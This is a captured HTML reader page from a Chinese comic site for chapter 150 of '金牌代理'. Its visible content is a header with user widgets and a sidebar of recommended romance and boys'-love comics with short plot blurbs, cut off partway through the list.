

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tiaomans.top/suchap/4888/448739.html
body_size: 22528
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="Content-Language" content="zh-CN">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>金牌代理漫画-第150章：【番外】沙滩在线畅快下拉阅读-爆好看</title>
    <meta name="keywords" content="金牌代理漫画, 金牌代理第150章：【番外】沙滩,金牌代理畅快下拉阅读">
    <meta name="description" itemprop="description" content="您当前阅读的是漫画《金牌代理》其中章节第150章：【番外】沙滩。">
    <meta itemprop="image" content="/favicon.ico">
    <meta name="renderer" content="webkit">
    <link rel="shortcut icon" href="/favicon.ico">
    <link rel="stylesheet" href="/static/boodopc/css/vendor.css">
    <link rel="stylesheet" href="/static/boodopc/css/common.css">
    <script>var KIMICMS = {islogin:'0',userid:'0'};</script>
    <link rel="stylesheet" href="/static/boodopc/css/read.css">
    <script>var read={aid:'4888',cid:'448739',articlename:'金牌代理',chaptername:'第150章：【番外】沙滩',order:'150.00'}</script>
<style>
    .layui-layer-dialog .layui-layer-content{color: #000;background-color: #ffffff;}
</style>
</head>
<body>
<div id="js_headMenu" class="read-header show">
    <div class="acgn-container">
        <div class="acgn-row">
            <div class="acgn-col-24">
                <div class="func-menu">
                    <div class="hd-user">
                        <div class="acgn-model-header acgn-model-header-0">
                            <div class="user" id="J_userInfo">
                                <div class="face"><img src="/static/system/visitor.png" style="background: url('/static/system/nick.png') center center / cover no-repeat;"></div>
                                <div class="user-inner"><h3 class="name">游客</h3>
                                    <ul class="assets">
                                        <li class="asset"><img src="/static/system/gold.png" alt="VIP" class="mask"><span class="type">VIP</span><span class="num" id="user-inner-vip">否</span></li>
                                        <li class="asset"><img src="/static/system/coins.png" alt="金币" class="mask"><span class="type">金币</span><span class="num" id="user-inner-cion">0</span></li>
                                        <li class="asset"><img src="/static/system/tj.png" alt="推荐票" class="mask"><span class="type">推荐</span><span class="num">0</span></li>
                                        <li class="asset"><img src="/static/system/ticket.png" alt="月票" class="mask"><span class="type">月票</span><span class="num">0</span></li>
                                    </ul>
                                    <div class="status" id="api-user-login"><div class="status-login"><div class="login-btn" id="J_layerlogin">登录</div><small class="login-hint">登录后您可以：同步并永久保存历史记录</small></div></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="collectionBtn" class="hd-collection">
                        <i class="collection-hollow ift-shoucangkongxinx"></i>
                        <i class="collection-fill ift-shoucangshixinx"></i>
                        <span id="collectionStatusText" class="collection-status">收藏</span>
                    </div>
                    <ul class="hd-book">
                        <li class="book-nav-item">
                            <span id="bookshelfBtn"><i class="ift-shujiax"></i>书架</span>
                            <div class="book-nav-item-bd" style="background-color:#ffffff">
                                <i class="icon-comm-flower1"></i>
                                <div class="book-none" id="J_bookNone" style="display:block">
                                    <img class="mascot" src="/static/boodopc/image/mascot-scare.png" alt="收藏漫画">
                                    <p class="explain">您还没有收藏漫画哦~</p>
                                    <a class="link" href="/subooklists/9/全部/3/1.html" target="_blank" title="漫画分类">去找找漫画</a>
                                </div>
                                <div class="book-main" id="J_bookshelfBox" style="display: none;">
                                    <ul class="book-list" id="J_bookshelfList"></ul>
                                    <div class="book-count">
                                        <span class="all acgn-cursor" id="J_allCollect">全部收藏</span>
                                        <span class="bar" style="background-color: 0" id="J_bookshelfCount">0</span>
                                    </div>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="clumb-menu">
                    <div class="hd-crumb">
                        <div id="crumbLinks" class="hd-crumb-link">
                            <a class="link" href="/">爆好看</a>
                            <span class="arrow">&gt;</span>
                            <a id="crumbComicLink" class="link" href="/subook/4888/" title="金牌代理漫画">金牌代理</a>
                        </div>
                    </div>
                </div>
                <div class="chapter-title" id="js_headChapterName">第150章：【番外】沙滩</div>
            </div>
        </div>
    </div>
</div>
<div id="js_guessSidebar" class="guess-sidebar" style="">
    <div id="sidebarMain" class="sidebar-main">
        <ul id="sidebarList" class="sidebar-list">
                        <li class="sidebar-item">
                <a title="不仅仅是朋友漫画" target="_blank" href="/subook/4869/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/e2c1108cfd5d6bee7af055a992c2d8af.jpg" alt="不仅仅是朋友,不仅仅是朋友漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="不仅仅是朋友漫画" target="_blank" href="/subook/4869/">不仅仅是朋友</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4869/" target="_blank" title="不仅仅是朋友漫画">不仅仅是朋友</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;5983</span></div>
                    <div class="desc">暗恋安俊贤17年的发小裴仁浩，在某次安俊贤在失恋找他哭诉提出契约恋爱请求的时候
一步步让安俊贤明白自己的真心...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="名门斗争漫画" target="_blank" href="/subook/4870/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/ed6e81b58a0107734f7b8238dab905c.jpg" alt="名门斗争,名门斗争漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="名门斗争漫画" target="_blank" href="/subook/4870/">名门斗争</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4870/" target="_blank" title="名门斗争漫画">名门斗争</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/悬疑/3/1.html" target="_blank" title="悬疑">悬疑</a></li>
                                                <li class="tag"><a href="/subooklists/9/古风/3/1.html" target="_blank" title="古风">古风</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;8781</span></div>
                    <div class="desc">因为买官而引发的权利斗争，几家名门望族开始了明争暗斗。徐府的大小姐恰恰处在这场漩涡之中...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="雷伊的选择漫画" target="_blank" href="/subook/4871/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/6c1a86fe52a2f16f5416265fa36a46a0.jpg" alt="雷伊的选择,雷伊的选择漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="雷伊的选择漫画" target="_blank" href="/subook/4871/">雷伊的选择</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4871/" target="_blank" title="雷伊的选择漫画">雷伊的选择</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;7826</span></div>
                    <div class="desc">雷伊因为小时候的遭遇成为一名消防员在一次救火的行动中被非人类阿列伊给救了下来，就此阿列伊住进雷伊家两人纠缠在一起</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="你是我的猎物漫画" target="_blank" href="/subook/4872/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/25c79d2123d71e7718f5cc176da65de.jpg" alt="你是我的猎物,你是我的猎物漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="你是我的猎物漫画" target="_blank" href="/subook/4872/">你是我的猎物</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4872/" target="_blank" title="你是我的猎物漫画">你是我的猎物</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/玄幻/3/1.html" target="_blank" title="玄幻">玄幻</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;6323</span></div>
                    <div class="desc">隐藏自己兽人身份的裕树，喜欢上了专门狩猎兽人的高田，种族的差异给他们带去了许许多多的烦恼...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="镇魂祭漫画" target="_blank" href="/subook/4873/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/404fe6cd44754e5a80dbce821e39bf19.jpg" alt="镇魂祭,镇魂祭漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="镇魂祭漫画" target="_blank" href="/subook/4873/">镇魂祭</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4873/" target="_blank" title="镇魂祭漫画">镇魂祭</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;7189</span></div>
                    <div class="desc">两个受到诅咒的村庄，必须定期举行仪式让双方的年轻一辈结婚并行使夫妻之礼才能化解。今年轮到的却是两位素未谋面的男人...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="专属欧米伽漫画" target="_blank" href="/subook/4874/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/ac9adcbabd9d483be427ddfba18316.jpg" alt="专属欧米伽,专属欧米伽漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="专属欧米伽漫画" target="_blank" href="/subook/4874/">专属欧米伽</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4874/" target="_blank" title="专属欧米伽漫画">专属欧米伽</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;9350</span></div>
                    <div class="desc">李度夏和权宰焕两人相互喜欢，权宰焕依靠滚床单把李度夏转换成欧米伽，两人纠缠在一起。</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="神秘实验漫画" target="_blank" href="/subook/4875/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/58138e683717c8603c8ab3fdf8b04b4d.jpg" alt="神秘实验,神秘实验漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="神秘实验漫画" target="_blank" href="/subook/4875/">神秘实验</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4875/" target="_blank" title="神秘实验漫画">神秘实验</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/校园/3/1.html" target="_blank" title="校园">校园</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;5492</span></div>
                    <div class="desc">化学系研究所的学生志奇每天都过着被老师和同学折磨的生活。某天，志奇发现自己不小心调配出来的香水能吸引周围的女生...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="被拯救的我漫画" target="_blank" href="/subook/4876/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/8cd6c9da4db72389791d478d7c8c3.jpg" alt="被拯救的我,被拯救的我漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="被拯救的我漫画" target="_blank" href="/subook/4876/">被拯救的我</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4876/" target="_blank" title="被拯救的我漫画">被拯救的我</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;7967</span></div>
                    <div class="desc">欧米伽天音在街上繁殖期发作被店长救回家，了解到店长是个对欧米伽很好的人，恰巧这时天音因为没钱被房东赶出来，被店长收留两人慢慢产生感情纠葛。</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="爱情赌注漫画" target="_blank" href="/subook/4877/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/5160d3708af934a7ff616d93ebd6b22.jpg" alt="爱情赌注,爱情赌注漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="爱情赌注漫画" target="_blank" href="/subook/4877/">爱情赌注</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4877/" target="_blank" title="爱情赌注漫画">爱情赌注</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;7193</span></div>
                    <div class="desc">在暗恋对象的婚礼上，遇到了曾经有过关系的人，没想到他却是这次婚礼新娘的哥哥。</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="我的学生会长漫画" target="_blank" href="/subook/4878/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/104a4b96b1e462b6afcfca123183a93.jpg" alt="我的学生会长,我的学生会长漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="我的学生会长漫画" target="_blank" href="/subook/4878/">我的学生会长</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4878/" target="_blank" title="我的学生会长漫画">我的学生会长</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/校园/3/1.html" target="_blank" title="校园">校园</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;7545</span></div>
                    <div class="desc">瑞希是学生会的主席，羽风想要得到瑞希的关注在学校当问题学生希望能吸引到他的注意，一次谈话中羽风向瑞希表达了自己的意愿，两人就此纠缠在一起</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="同住屋檐下漫画" target="_blank" href="/subook/4879/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/8939ce1c4581d2261615cfc17accc8f.jpg" alt="同住屋檐下,同住屋檐下漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="同住屋檐下漫画" target="_blank" href="/subook/4879/">同住屋檐下</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4879/" target="_blank" title="同住屋檐下漫画">同住屋檐下</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;13214</span></div>
                    <div class="desc">自己继母的儿子，无血缘的弟弟，某天在父亲和继母的请求下住进了他家。面对长相凶恶、态度恶劣的“弟弟”，他不得已接受了这个事实...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="箱中道具漫画" target="_blank" href="/subook/4880/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/f7ce91aef87c45d71bb3a663db2e4253.jpg" alt="箱中道具,箱中道具漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="箱中道具漫画" target="_blank" href="/subook/4880/">箱中道具</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4880/" target="_blank" title="箱中道具漫画">箱中道具</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/校园/3/1.html" target="_blank" title="校园">校园</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/subooklists/9/民国/3/1.html" target="_blank" title="民国">民国</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;10692</span></div>
                    <div class="desc">不想谈恋爱的泰意有着自己的小秘密。某天在成人商店意外遇到了自己的同学，而且她提出了难以置信的请求...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="舍邪归正漫画" target="_blank" href="/subook/4881/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/b9482648ced95878b14e9880163a5e.jpg" alt="舍邪归正,舍邪归正漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="舍邪归正漫画" target="_blank" href="/subook/4881/">舍邪归正</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4881/" target="_blank" title="舍邪归正漫画">舍邪归正</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/总裁/3/1.html" target="_blank" title="总裁">总裁</a></li>
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;55948</span></div>
                    <div class="desc">家人相继出事和租室友卷钱跑路欠下巨资的不良少年李耀汉在多年之后偶然发现卷钱跑路的室友竟然是引发弟弟死亡的凶手从而开始的一系列故事...（goodgood！很带感小编推荐哦~）</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="结伴而行漫画" target="_blank" href="/subook/4882/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/4ec4c02e4c973e354a6dedd864f6e1f8.jpg" alt="结伴而行,结伴而行漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="结伴而行漫画" target="_blank" href="/subook/4882/">结伴而行</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4882/" target="_blank" title="结伴而行漫画">结伴而行</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;4988</span></div>
                    <div class="desc">韩山偶然间发现同课题小组的学长池银城之前在厕所和人滚床单，好奇之下找到学长想要个说法，但被学长拉着滚了一次床单，之后韩山就越来越在意学长，两人纠缠在一起。</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="恋爱契约漫画" target="_blank" href="/subook/4883/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/1a69e38631da5f58096a05b7fa5212.jpg" alt="恋爱契约,恋爱契约漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="恋爱契约漫画" target="_blank" href="/subook/4883/">恋爱契约</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4883/" target="_blank" title="恋爱契约漫画">恋爱契约</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;12312</span></div>
                    <div class="desc">书真从前做BJ直播时一直有一个固定粉丝给他打赏，多年后工作时发现这个粉丝居然是他的部长并且要求与他恋爱，两人的恋爱纠葛在这时重新开启...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="人生重启漫画" target="_blank" href="/subook/4884/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/2812fdcbbdb4882684be593eade4e434.jpg" alt="人生重启,人生重启漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="人生重启漫画" target="_blank" href="/subook/4884/">人生重启</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4884/" target="_blank" title="人生重启漫画">人生重启</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/穿越/3/1.html" target="_blank" title="穿越">穿越</a></li>
                                                <li class="tag"><a href="/subooklists/9/玄幻/3/1.html" target="_blank" title="玄幻">玄幻</a></li>
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;13575</span></div>
                    <div class="desc">被当成替罪羊而被捕的忧晨，某天一睁眼发现自己回到了10年前。拥有了特殊能力的他，决定改变曾经的过去，开始一段新人生...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="黑夜万岁漫画" target="_blank" href="/subook/4885/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/fd122ee2e58d32dbca347a76f812937.jpg" alt="黑夜万岁,黑夜万岁漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="黑夜万岁漫画" target="_blank" href="/subook/4885/">黑夜万岁</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4885/" target="_blank" title="黑夜万岁漫画">黑夜万岁</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/玄幻/3/1.html" target="_blank" title="玄幻">玄幻</a></li>
                                                <li class="tag"><a href="/subooklists/9/热血/3/1.html" target="_blank" title="热血">热血</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;7036</span></div>
                    <div class="desc">吸血鬼狼人还有人类共存的韩国.
在首尔消防局做救助队的狼人韩书俊收到了3年前突然不告而别的恋人的短信. ‘Long live the night’
吸血鬼同时也是世界性模特的雷回来的理由就是为了和书俊一起离开.
虽然书俊依然爱着雷,但是因为无法再信任他所以拒绝了他的提议.
但雷却利用了自己的身份和名声强制书俊留在了他的身边.</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="贴身使者漫画" target="_blank" href="/subook/4886/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/11f724e98cd30d3ee66c9a656d588ad.jpg" alt="贴身使者,贴身使者漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="贴身使者漫画" target="_blank" href="/subook/4886/">贴身使者</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4886/" target="_blank" title="贴身使者漫画">贴身使者</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/灵异/3/1.html" target="_blank" title="灵异">灵异</a></li>
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
                                                <li class="tag"><a href="/subooklists/9/校园/3/1.html" target="_blank" title="校园">校园</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;4371</span></div>
                    <div class="desc">天生白发异瞳的少年秀贤，在某个平凡的日子一个自称是守护天使的人，突然出现在自
家窗户上说要为他实现愿望开始从而激起了一系列事件的故事...
</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="是谁偷走了他漫画" target="_blank" href="/subook/4887/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/fc93e4b3ff2fa38da17d769494199.jpg" alt="是谁偷走了他,是谁偷走了他漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="是谁偷走了他漫画" target="_blank" href="/subook/4887/">是谁偷走了他</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4887/" target="_blank" title="是谁偷走了他漫画">是谁偷走了他</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/subooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;10889</span></div>
                    <div class="desc">男主在一次员工旅游中的一个夜晚被强行侵犯了，他怀疑那个人就在他们公司的小组成员里，他悄悄打探要找到那个人。</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="金牌代理漫画" target="_blank" href="/subook/4888/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/7d672e9328981685d584edb23064df6a.jpg" alt="金牌代理,金牌代理漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="金牌代理漫画" target="_blank" href="/subook/4888/">金牌代理</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/subook/4888/" target="_blank" title="金牌代理漫画">金牌代理</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/subooklists/9/彩虹/3/1.html" target="_blank" title="彩虹">彩虹</a></li>
